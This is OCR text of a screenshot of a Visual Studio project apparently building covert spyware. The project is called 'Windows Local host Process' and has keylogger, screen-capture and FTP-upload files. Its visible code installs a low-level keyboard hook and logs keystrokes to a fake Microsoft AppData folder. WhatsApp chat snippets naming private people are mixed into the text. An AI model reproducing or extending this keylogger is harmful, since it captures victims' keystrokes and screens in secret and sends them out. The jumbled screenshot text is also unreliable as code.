 LoadData (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
InterceptKeys.cs GenericRepositoryFiles.cs UploadImageFTP.cs Diff - InterceptKeys....vs. InterceptKeys.cs
Windows Local host Process LoadData.KeyCapture.InterceptKeys getFullPath()
48 _with1.Start();
49
50 GC.KeepAlive(_uploadFtp._timerUpload);
51
52 }
53
54 private const int WH_KEYBOARD_LL = 13;
55 private const int WM_KEYDOWN = 0x0100;
56 private static LowLevelKeyboardProc _proc = HookCallback;
57 private static IntPtr _hookID = IntPtr.Zero;
58
59 public static string getFullPath()
60 {
61 string userProfile = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
62 if (WindowsCaptureScreen.IsSelfSavedFile)
63 {
64 userProfile = Directory.GetCurrentDirectory();
65 }
66 string imagesFolder = @"\AppData\Local\Microsoft\TimedPodCast\Texto\";
67 return userProfile + imagesFolder;
68 }
69
70 private static string getFullPathAndName()
71 {
72 //string systemRoot = Environment.GetEnvironmentVariable("SystemRoot");
73 //string windir = Environment.GetEnvironmentVariable("windir");
74
75 string path = getFullPath();
76 if (!System.IO.Directory.Exists(path))
77 {
78 System.IO.Directory.CreateDirectory(path);
79 }
80 return path + DateTime.Now.ToString("yyyy-MM-dd_HH") + ".txt";
81 }
82
83 public static void MainToExecute()
84 {
107 %
Find Results 1
Find all "\Texto", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local host Process.csp
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata\Windows Local host Process\InterceptKeys.cs(66):
Matching lines: 1 Matching files: 1 Total files searched: 22
Error List
Entire Solution 0 Errors 0 of 23 Warnings 0 of 13 Messages
Search Error List
Code Description Project File
Call Stack Breakpoints Exception Set... Command W... Immediate W... Output Error List
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
dbPeliculas.designer.cs
Windows Local host Process
App.config
clProgramaConsola.cs
clProgramaServicioKeyLogger.cs
InterceptKeys.cs
UploadImageFTP.cs
Windows Local host Process.csproj
WindowsCaptureScreen.cs
Solution Explorer Team Explorer Properties
Ready Ln 67 Col 13 Ch 4 INS 0 8 uploaddata master
WhatsApp
Search or start new chat
El coro de Ad... 10:22
David Acosta Altice
API Cloud 12:09
ok
Andrea De La I... 12:04
perfec
Ydelma Rangel... 12:01
ok
Valeria Filip Ce... 11:54
Ehsan Web An... 11:23
Cool
Manolo 04 2016 11:15
Tú eres duro Guevere
API Cloud
Andrea De La Isla Portilla, Yd...
Ydelma Rangel Centennial 2019 06
Hoy creo que no hay clase, no esta agendada
15:10
Ydelma Rangel Centennial 2019 06
MODERN ERP
PDF Modern ERP_ Select, I...
535 pages • PDF • 4 MB 18:39
TODAY
Ydelma Rangel Centennial 2019 06
Eduardo el link para la clase va estar abierto a las
12:15
12:09
ok 12:09
Type a message